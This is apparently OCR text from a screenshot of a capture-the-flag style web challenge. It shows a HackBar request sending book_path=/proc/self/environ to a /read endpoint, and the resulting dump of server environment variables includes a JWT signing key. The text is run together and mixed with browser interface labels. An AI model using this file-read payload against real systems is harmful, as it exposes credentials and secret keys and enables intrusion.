 KUBERNETES_SERVICE_PORT_HTTPS=443PYTHON_SHA256=4c68050f049d1b4ac5aadd0df5f27941c0350d2a9e7ab0907ee5eb5225d9d6b0KUBERNETES_SERVICE_PORT=443HOSTNAME=xuanyuanbei-
2bfb8fbcd796483ePYTHON_VERSION=3.10.17PWD=/appHOME=/
AI 搜索 翻译 解释 复制 朗读
rootLANG=C.UTF-
8KUBERNETES_PORT_443_TCP=tcp://10.43.0.1:443JWT_KEY=th1s_1s_k3yTEMPLATES_AUTO_RELOAD=TrueGPG_KEY=A035C8C19219BA821ECEA86B64E628F8D684696DSHLVL=1KUBERNETES_PORT_443_TCP_PROTO
usr/local/bin:/usr/local/sbin:/usr/local/b /usr/sbin:/usr/bin:/sbin:/binFLASK_ENV=development_=/usr/local/bin/flaskOLDPWD=/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBa
Load URL
http://27.25.151.26:31360/read
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
book_path=/proc/self/environ